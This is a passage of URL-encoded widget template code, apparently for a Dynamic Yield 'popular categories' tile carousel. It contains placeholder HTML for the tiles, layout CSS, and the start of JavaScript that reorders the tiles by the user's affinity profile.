20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#16%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%2